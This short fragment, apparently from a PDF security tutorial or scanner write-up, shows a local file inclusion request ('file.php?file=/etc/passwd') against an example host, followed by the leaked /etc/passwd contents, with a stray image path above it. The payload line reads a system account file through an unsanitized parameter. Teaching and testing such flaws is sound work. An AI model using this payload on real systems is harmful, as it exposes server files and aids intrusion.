 acunetix.php.example/file
acunetix.php.example/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin